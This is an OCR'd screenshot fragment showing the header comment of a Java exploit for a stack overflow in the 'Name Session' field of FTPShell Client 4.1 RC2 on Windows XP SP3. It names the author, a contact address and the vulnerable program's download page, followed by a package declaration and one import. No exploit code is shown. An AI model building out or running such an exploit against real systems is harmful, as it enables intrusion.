
/*

 * FTPShell Client, Name Session Stack 
Overflow Exploit

 * Tested on Version 4.1 RC2 on Windows 
XP SP3

 * Vulnerable program download page : 
http://www.ftpshell.com/downloadclient.htm

 * Coded by zec

 * Feel yourself freely to get into 
touch : zec@bsdmail.com

 */
package
 ftpbof
;
import
 java
.
io
.
DataOutputStream
;